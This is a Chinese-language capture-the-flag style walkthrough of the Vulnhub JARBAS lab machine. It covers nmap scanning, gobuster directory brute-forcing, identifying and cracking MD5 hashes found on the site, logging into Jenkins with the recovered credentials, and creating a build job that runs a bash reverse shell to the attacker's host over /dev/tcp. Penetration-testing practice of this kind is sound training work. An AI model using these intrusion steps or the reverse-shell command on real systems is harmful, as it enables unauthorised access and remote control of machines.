Vulnhub靶机实操笔记-JARBAS

一、Namp扫描



1、主机存活判断

sudo nmap -sn 192.168.32.0/24



2、快速扫描

以不低于1w的速度快速扫描端口

sudo nmap --min-rate 10000 -p- 192.168.32.135



3、TCP扫描

sudo nmap -sT -sV -O -p22,80,3306,8080 192.168.32.135

4、UDP扫描



sudo nmap -sU -p22,80,3306,8080 192.168.32.135

5、Namp的POC扫描

sudo nmap --script=vuln -p22,80,3306,8080 192.168.32.135



二、目录爆破



访问80端口到WEB页面

访问8080端口来到了登陆页面

先对80端口目录爆破

sudo gobuster dir -u http://192.168.32.135 -x txt,jsp,php,zip,sql,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt





访问扫描到的access.html提示这是一个安全的凭据,我们吧这些拿去识别解密一下









1、hash-identifier 识别

当不知道当前hash编码方式是什么时可以利用hash-identifier

hash-identifier '带检测编码'

hash-identifier '5978a63b4654c73c60fa24f836386d87'

hash-identifier 'f463f63616cb3f1e81ce46b39f882fd5'

hash-identifier '9b38e2b1e8b12f426b0d208a7ab6cb98'



2、解密

通过在线md5解密网站解出来了对应的值,谷歌浏览器搜md5 crack

对“:”后面的编码进行解密

https://hashes.com/zh/decrypt/hash



三、Jenkins利用



1、登陆Jenkins

通过前面解密得到的密码,尝试账户密码的登陆爆破尝试

最终eder/vipsu登陆系统





2、Jenkins拿shell



1、新建一个项目

2、新建项目



3、尝试反弹shell

下拉菜单第一项,执行windows批处理命令;第二项执行shell

选择第二项执行shell,并写入shell命令

/bin/bash -i >& /dev/tcp/192.168.32.131/1234 0>&1



